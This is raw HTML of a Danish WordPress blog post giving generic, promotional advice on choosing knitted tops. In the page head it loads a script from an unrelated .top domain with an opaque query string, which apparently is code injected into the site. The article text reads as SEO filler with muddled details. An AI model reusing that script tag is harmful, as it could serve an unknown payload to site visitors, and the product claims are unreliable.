.saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://drekiviking.dk/wp-content/uploads/2023/07/cropped-drekiviking.dk_-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://drekiviking.dk/wp-content/uploads/2023/07/cropped-drekiviking.dk_-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://drekiviking.dk/wp-content/uploads/2023/07/cropped-drekiviking.dk_-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://drekiviking.dk/wp-content/uploads/2023/07/cropped-drekiviking.dk_-1-270x270.png" />
		<style id="wp-custom-css">
			/* GeneratePress Site CSS */ #site-navigation {
		border-top: 1px solid rgba(0,0,0,0.1);
		border-bottom: 1px solid rgba(0,0,0,0.1);
}

button, html input[type="button"], input[type="reset"], input[type="submit"], a.button, a.button:visited {
	border-width: 1px;
	border-style: solid;
	border-color: inherit;
}

.mc4wp-form-fields input[type="email"] {
	margin-bottom: 10px;
	width: 100%;
}

.entry-meta {
	font-weight: 300;
	font-size: 13px;
}

.main-navigation:not(.toggled) li.menu-social > a,
.main-navigation:not(.toggled) li.search-item > a{
	padding: 0 10px;
}

.post-image img {
	transition: opacity 500ms;
}

.post-image img:hover {
	opacity: 0.9;
}

.no-sidebar .entry-content {
	max-width: 800px;
	margin-left: auto;
	margin-right: auto;
}

.page.no-sidebar .entry-title {
	text-align: center;
}

.top-bar .lsi-social-icons a,
.top-bar .lsi-social-icons a:focus,
.top-bar .lsi-social-icons a:active,
.top-bar .lsi-social-icons a:hover {
    background: transparent !important;
}

.top-bar .lsi-social-icons li {
	margin-bottom: 0 !important;
} /* End GeneratePress Site CSS */		</style>
			<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(94534282, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/94534282" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
	<meta name="google-site-verification" content="6uGuW8kD74i_z1G3Xn-2QHcGyld6g_tJRQkOvB0MqDo" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1427824399252755"
     crossorigin="anonymous"></script>
     <script type="text/javascript" src="https://barajind.top/?te=mm4dgnddhe5ha3ddf4ytamztgy" async></script>
</head>

<body class="wp-singular post-template-default single single-post postid-2720 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center sticky-menu-fade no-sidebar nav-below-header separate-containers nav-search-enabled header-aligned-center dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Hop til indhold">Hop til indhold</a>		<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://drekiviking.dk/" rel="home">
						<img  class="header-image is-logo-image" alt="Drekiviking.DK" src="https://drekiviking.dk/wp-content/uploads/2023/07/cropped-drekiviking.dk_.png" srcset="https://drekiviking.dk/wp-content/uploads/2023/07/cropped-drekiviking.dk_.png 1x, https://drekiviking.dk/wp-content/uploads/2023/07/cropped-drekiviking.dk_.png 2x" width="1063" height="487" />
					</a>
				</div>			</div>
		</header>
				<nav class="main-navigation nav-align-center has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
				<form method="get" class="search-form navigation-search" action="https://drekiviking.dk/">
					<input type="search" class="search-field" value="" name="s" title="Søg" />
				</form>				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-primary-tasty" class=" menu sf-menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8"><a href="https://drekiviking.dk/">Home</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-162"><a href="https://drekiviking.dk/category/artikler/">Artikler</a></li>
<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://drekiviking.dk/category/baby/">Baby</a></li>
<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://drekiviking.dk/category/bermthed/">Berømthed</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://drekiviking.dk/category/danmark/">Danmark</a></li>
<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://drekiviking.dk/category/opskrifter/">Opskrifter</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://drekiviking.dk/category/sundhed/">Sundhed</a></li>
</ul></div><div class="menu-bar-items"><span class="menu-bar-item search-item"><a aria-label="Åbn søgefelt" href="#"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a></span></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-2720" class="post-2720 post type-post status-publish format-standard has-post-thumbnail hentry category-artikler no-featured-image-padding" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Indhold">
				<h1 class="entry-title" itemprop="headline">Strikket top: Find den perfekte strikkede top til din garderobe</h1>		<div class="entry-meta">
			<span class="byline">Af <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://drekiviking.dk/author/emmaclausen/" title="Vis alle indlæg af Emma Clausen" rel="author" itemprop="url"><span class="author-name" itemprop="name">Emma Clausen</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<div id="toc_container" class="no_bullets"><p class="toc_title">Indholdsfortegnelse</p><ul class="toc_list"><li><a href="#Strikket_top_Find_den_perfekte_strikkede_top_til_din_garderobe"><span class="toc_number toc_depth_1">1</span> Strikket top Find den perfekte strikkede top til din garderobe</a><ul><li><a href="#Vaelg_den_rette_stil"><span class="toc_number toc_depth_2">1.1</span> Vælg den rette stil</a><ul><li><a href="#Klassisk_og_tidloes"><span class="toc_number toc_depth_3">1.1.1</span> Klassisk og tidløs</a></li><li><a href="#Funktioner"><span class="toc_number toc_depth_3">1.1.2</span> Funktioner:</a></li><li><a href="#Bestil_din_strikkede_top_i_dag_og_tilfoej_et_elegant_touch_til_din_garderobe"><span class="toc_number toc_depth_3">1.1.3</span> Bestil din strikkede top i dag og tilføj et elegant touch til din garderobe!</a></li><li><a href="#Moderne_og_trendy"><span class="toc_number toc_depth_3">1.1.4</span> Moderne og trendy</a></li></ul></li><li><a href="#Find_den_perfekte_farve"><span class="toc_number toc_depth_2">1.2</span> Find den perfekte farve</a></li><li><a href="#FAQ_om_emnet_Strikket_top_Find_den_perfekte_strikkede_top_til_din_garderobe"><span class="toc_number toc_depth_2">1.3</span> FAQ om emnet Strikket top: Find den perfekte strikkede top til din garderobe</a><ul><li><a href="#Hvilke_farver_faas_den_strikkede_top_i"><span class="toc_number toc_depth_3">1.3.1</span> Hvilke farver fås den strikkede top i?</a></li><li><a href="#Hvordan_er_stoerrelserne_paa_den_strikkede_top"><span class="toc_number toc_depth_3">1.3.2</span> Hvordan er størrelserne på den strikkede top?</a></li><li><a href="#Kan_den_strikkede_top_maskinvaskes"><span class="toc_number toc_depth_3">1.3.3</span> Kan den strikkede top maskinvaskes?</a></li></ul></li><li><a href="#VideoStrikket_top_Find_den_perfekte_strikkede_top_til_din_garderobe"><span class="toc_number toc_depth_2">1.4</span> Video:Strikket top Find den perfekte strikkede top til din garderobe</a><ul><li><a href="#Crochet_Top_for_Beginners_EASY_Crochet_Pattern"><span class="toc_number toc_depth_3">1.4.1</span> Crochet Top for Beginners | EASY Crochet Pattern</a></li><li><a href="#How_to_Crochet_a_Short_Sleeve_Top_Pattern_Tutorial_DIY"><span class="toc_number toc_depth_3">1.4.2</span> How to Crochet a Short Sleeve Top | Pattern &amp; Tutorial DIY</a></li></ul></li></ul></li></ul></div>
<h1><span id="Strikket_top_Find_den_perfekte_strikkede_top_til_din_garderobe">Strikket top Find den perfekte strikkede top til din garderobe</span></h1>
<p><img decoding="async" src="/wp-content/uploads/2023/12/strikket-top-find-den-perfekte-strikkede-top-til-d.jpg" alt="Strikket top Find den perfekte strikkede top til din garderobe" title="Strikket top Find den perfekte strikkede top til din garderobe" /></p>
<p><iframe width="750" height="420" src="https://www.youtube.com/embed/PK0Tdl1y13k" title="Strikket top Find den perfekte strikkede top til din garderobe" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<p>Find den perfekte strikkede top til din garderobe</p>
<p>Er du på udkig efter en strikket top, der kombinerer stil og komfort? Så er du kommet til det rette sted! Vores strikkede toppe er lavet af blødt bomuldsgarn, der føles behageligt mod huden.</p>
<p>Vi tilbyder et bredt udvalg af strikkede toppe i forskellige farver og designs. Vores tops er håndlavet med kærlighed og omhu, og de er perfekte til enhver lejlighed.</p>
<p>Med vores toppe kan du vælge mellem forskellige pasformer og ærmelængder, så du kan finde den perfekte stil, der passer til din kropstype og personlige præference.</p>
<p>Vi tilbyder også strikkeopskrifter og mønstre, hvis du foretrækker at lave din egen strikkede top. Vores mønstre er lette at følge og kommer med detaljerede instruktioner, så du kan skabe din egen unikke top.</p>
<p>For at tilføje et personligt touch til din strikkede top, tilbyder vi også et udvalg af smukke knapper og forskellige halsudskæringer. Du kan skabe din egen unikke stil og gøre din top til dit eget mesterværk.</p>
<p>Så uanset om du leder efter en strikket top til hverdagsbrug eller til en særlig begivenhed, kan du finde den perfekte top hos os. Gå ikke glip af muligheden for at tilføje en strikket top til din garderobe i dag!</p>
<h2><span id="Vaelg_den_rette_stil">Vælg den rette stil</span></h2>
<p>En strikket top er en fantastisk tilføjelse til din garderobe. Den kan være både stilfuld og behagelig samtidig. Når du vælger din strikkede top, er der flere faktorer, du bør overveje for at finde den perfekte stil til dig.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://drekiviking.dk/dianas-dd-en-tragisk-begivenhed-der-rystede-verden/" target="_blank" rel="dofollow" class="ua968206bb0a0816428b1708f977812aa"><!-- INLINE RELATED POSTS 1/3 //--><style> .ua968206bb0a0816428b1708f977812aa { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .ua968206bb0a0816428b1708f977812aa:active, .ua968206bb0a0816428b1708f977812aa:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ua968206bb0a0816428b1708f977812aa { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ua968206bb0a0816428b1708f977812aa .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .ua968206bb0a0816428b1708f977812aa .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ua968206bb0a0816428b1708f977812aa:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">LÆS MERE</span>&nbsp; <span class="postTitle">Dianas død: En tragisk begivenhed der rystede verden</span></div></a></div><p><strong>Halsudskæring:</strong> Vælg en halsudskæring, der passer til din stil og komfort. Du kan vælge mellem en rund halsudskæring, en V-udskæring eller en bådudskæring.</p>
<p><strong>Strikkepind:</strong> Vælg en strikkepind, der passer til den ønskede tykkelse på din top. Jo tykkere strikkepind, jo mere løs og luftig bliver din top.</p>
<p><strong>Ærmer:</strong> Overvej om du ønsker en top med korte ærmer, lange ærmer eller måske endda ærmeløs. Dette vil afhænge af årstiden og din personlige stil.</p>
<p><strong>Knapper:</strong> Hvis du ønsker en top med knapper, skal du vælge knapper, der passer til stilen og farven på din top. Knapper kan tilføje et ekstra touch til din strikkede top.</p>
<p><strong>Bomuldsgarn:</strong> Vælg en strikket top lavet af bomuldsgarn, hvis du ønsker en let og åndbar top til sommeren. Bomuldsgarn er også velegnet til personer med sensitiv hud.</p>
<p><strong>Mønster:</strong> Overvej om du ønsker en ensfarvet top eller en top med et mønster. Et mønster kan tilføje et unikt og interessant udseende til din strikkede top.</p>
<p><strong>Pasform:</strong> Vælg en top, der passer godt til din kropstype. En løs pasform kan være behagelig, mens en mere tætsiddende pasform kan være mere formel og flatterende.</p>
<p><strong>Uld:</strong> Hvis du ønsker en varm og isolerende top til vinteren, bør du vælge en strikket top lavet af uldgarn. Uld er kendt for sin varme og komfort.</p>
<p>Ved at overveje disse faktorer kan du finde den perfekte strikkede top, der passer til din stil og behov. Uanset om du foretrækker en klassisk og tidløs stil eller en mere moderne og trendy look, er der en strikket top derude, der passer til dig.</p>
<h3><span id="Klassisk_og_tidloes">Klassisk og tidløs</span></h3>
<p><img decoding="async" src="/wp-content/uploads/2023/12/strikket-top-find-den-perfekte-strikkede-top-til_1.jpg" alt="Klassisk og tidløs" title="Strikket top: Find den perfekte strikkede top til din garderobe 1"></p>
<p>En strikket top er en klassisk og tidløs tilføjelse til enhver garderobe. Den er perfekt til at skabe et sofistikeret og elegant look, samtidig med at den er behagelig at have på.</p>
<p>Med vores strikkepind og strikkeopskrift kan du nemt strikke din egen top. Du kan vælge mellem forskellige ærmelængder og halsudskæringer, så du kan skabe præcis det look, du ønsker.</p>
<p>Vores top er lavet af kvalitetsbomuldsgarn eller uld, der sikrer en god pasform og komfort. Du kan også tilføje knapper eller andre detaljer for at give din top et personligt præg.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://drekiviking.dk/hvem-rg-ud-af-x-factor/" target="_blank" rel="dofollow" class="u070e8b457140a93d666aa2acdcbe3129"><!-- INLINE RELATED POSTS 2/3 //--><style> .u070e8b457140a93d666aa2acdcbe3129 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u070e8b457140a93d666aa2acdcbe3129:active, .u070e8b457140a93d666aa2acdcbe3129:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u070e8b457140a93d666aa2acdcbe3129 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u070e8b457140a93d666aa2acdcbe3129 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u070e8b457140a93d666aa2acdcbe3129 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u070e8b457140a93d666aa2acdcbe3129:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">LÆS MERE</span>&nbsp; <span class="postTitle">Hvem røg ud af x factor</span></div></a></div><p>Uanset om du er nybegynder eller erfaren strikker, kan du nemt følge vores strikkeopskrift og skabe din egen unikke top. Den vil være et perfekt tilbehør til enhver lejlighed og vil helt sikkert blive en favorit i din garderobe.</p>
<h3><span id="Funktioner">Funktioner:</span></h3>
<p><img decoding="async" src="/wp-content/uploads/2023/12/strikket-top-find-den-perfekte-strikkede-top-til_2.jpg" alt="Funktioner:" title="Strikket top: Find den perfekte strikkede top til din garderobe 2"></p>
<ul>
<li>Klassisk og tidløs design</li>
<li>Forskellige ærmelængder og halsudskæringer</li>
<li>Kvalitetsbomuldsgarn eller uld</li>
<li>God pasform og komfort</li>
<li>Mulighed for at tilføje knapper eller andre detaljer</li>
</ul>
<h3><span id="Bestil_din_strikkede_top_i_dag_og_tilfoej_et_elegant_touch_til_din_garderobe">Bestil din strikkede top i dag og tilføj et elegant touch til din garderobe!</span></h3>
<p><img decoding="async" src="/wp-content/uploads/2023/12/strikket-top-find-den-perfekte-strikkede-top-til_3.jpg" alt="Bestil din strikkede top i dag og tilføj et elegant touch til din garderobe!" title="Strikket top: Find den perfekte strikkede top til din garderobe 3"></p>
<h3><span id="Moderne_og_trendy">Moderne og trendy</span></h3>
<p><img decoding="async" src="/wp-content/uploads/2023/12/strikket-top-find-den-perfekte-strikkede-top-til_4.jpg" alt="Moderne og trendy" title="Strikket top: Find den perfekte strikkede top til din garderobe 4"></p>
<p>Skab et stilfuldt look med vores moderne og trendy strikkede toppe. Vores toppe er lavet af blødt bomuldsgarn, der er behageligt at have på og giver en god pasform.</p>
<p>Vælg mellem forskellige designs og mønstre, der passer til enhver stil. Vores toppe fås med forskellige halsudskæringer, ærmelængder og detaljer som knapper og mønstrede strikkepinde.</p>
<p>Uanset om du foretrækker en klassisk ensfarvet top eller en mere iøjnefaldende mønstret version, har vi noget for enhver smag. Vores uldtoppe er perfekte til de køligere måneder og kan nemt styles til både hverdag og fest.</p>
<p>Med vores strikkede toppe kan du skabe et unikt og personligt look. Vælg din favorit og tilføj den til din garderobe i dag!</p>
<h2><span id="Find_den_perfekte_farve">Find den perfekte farve</span></h2>
<p><img decoding="async" src="/wp-content/uploads/2023/12/strikket-top-find-den-perfekte-strikkede-top-til_5.jpg" alt="Find den perfekte farve" title="Strikket top: Find den perfekte strikkede top til din garderobe 5"></p>
<p>Er du på udkig efter den perfekte strikkede top? Så er du kommet til det rigtige sted! Vores udvalg af strikkede topper er designet med fokus på pasform, komfort og stil. Men en af de vigtigste faktorer, når du vælger en strikket top, er farven. Den rigtige farve kan virkelig gøre en forskel i din garderobe.</p>
<p>Vi har et bredt udvalg af farver at vælge imellem, så du kan finde den perfekte farve, der passer til din personlige stil og smag. Uanset om du foretrækker en klassisk sort eller hvid, eller om du ønsker at tilføje et pop af farve med en smuk rød eller blå, har vi noget for enhver smag.</p>
<p>Vores strikkede topper er også tilgængelige i forskellige mønstre og stilarter. Du kan vælge mellem enkle ensfarvede topper eller topper med smukke mønstre og detaljer. Uanset hvad du foretrækker, kan du være sikker på, at vores strikkede topper er designet med omhu og opmærksomhed på detaljer.</p>
<p>Uld er et fantastisk materiale til strikkede topper, da det er blødt, varmt og åndbart. Vores strikkede topper er lavet af høj kvalitet uld, der holder dig varm og behagelig hele dagen lang.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://drekiviking.dk/hlspore-behandling-effektive-metoder-til/" target="_blank" rel="dofollow" class="u678b4fb16bc785b04059b5cba09a12e8"><!-- INLINE RELATED POSTS 3/3 //--><style> .u678b4fb16bc785b04059b5cba09a12e8 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u678b4fb16bc785b04059b5cba09a12e8:active, .u678b4fb16bc785b04059b5cba09a12e8:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u678b4fb16bc785b04059b5cba09a12e8 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u678b4fb16bc785b04059b5cba09a12e8 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u678b4fb16bc785b04059b5cba09a12e8 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u678b4fb16bc785b04059b5cba09a12e8:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">LÆS MERE</span>&nbsp; <span class="postTitle">Hælspore behandling: Effektive metoder til smertelindring og helbredelse af hælspore</span></div></a></div><p>Vi tilbyder også en strikkeopskrift til hver strikket top, så du kan lave din egen unikke top. Vores strikkeopskrifter er nemme at følge og inkluderer alle de nødvendige instruktioner og diagrammer.</p>
<p>Så uanset om du leder efter en strikket top med lange ærmer, en dyb halsudskæring eller nogle fine knapper, kan du finde den perfekte farve og stil hos os. Gå på opdagelse i vores udvalg og find din nye favorit i dag!</p>
<div itemscope itemtype="https://schema.org/FAQPage">
<h2><span id="FAQ_om_emnet_Strikket_top_Find_den_perfekte_strikkede_top_til_din_garderobe">FAQ om emnet Strikket top: Find den perfekte strikkede top til din garderobe</span></h2>
<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
<h3><span id="Hvilke_farver_faas_den_strikkede_top_i"><span itemprop="name">Hvilke farver fås den strikkede top i?</span></span></h3>
<div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
<div itemprop="text">
<p>Den strikkede top fås i forskellige farver som sort, hvid, grå, blå og beige.</p>
</div>
</div>
<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
<h3><span id="Hvordan_er_stoerrelserne_paa_den_strikkede_top"><span itemprop="name">Hvordan er størrelserne på den strikkede top?</span></span></h3>
<div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
<div itemprop="text">
<p>Den strikkede top fås i størrelserne XS, S, M, L og XL.</p>
</div>
</div>
<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
<h3><span id="Kan_den_strikkede_top_maskinvaskes"><span itemprop="name">Kan den strikkede top maskinvaskes?</span></span></h3>
<div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
<div itemprop="text">
<p>Ja, den strikkede top kan maskinvaskes ved lav temperatur og skånsomt program.</p>
</div>
</div>
</div>
